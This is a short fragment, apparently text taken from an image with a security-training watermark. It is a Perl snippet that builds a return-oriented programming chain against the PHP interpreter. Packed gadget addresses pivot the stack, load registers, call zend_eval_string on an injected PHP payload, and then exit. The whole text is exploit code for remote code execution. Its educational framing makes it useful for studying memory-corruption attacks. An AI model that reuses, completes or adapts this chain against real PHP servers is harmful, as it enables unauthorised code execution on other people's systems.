 1 my $rop = "";
2 $rop .= pack('Q', $php_base + 0x51a71f); # pivot rsp
3 $rop .= pack('Q', 0xdeadbeef); # junk
4 $rop .= pack('Q', $php_base + 0x2b904e); # pop rdi
5 $rop .= pack('Q', $post_addr + length($rop) + 8 * 7); # pointing to $php_code
6 $rop .= pack('Q', $php_base + 0x50ee0c); # pop rsi
7 $rop .= pack('Q', 0); # retval_ptr
8 $rop .= pack('Q', $zend_eval_string); # zend_eval_string
9 $rop .= pack('Q', $php_base + 0x2b904e); # pop rdi
10 $rop .= pack('Q', 0); # exit_code
11 $rop .= pack('Q', $exit); # exit
12 $rop .= $php_code . "\x00";
掌控安全EDU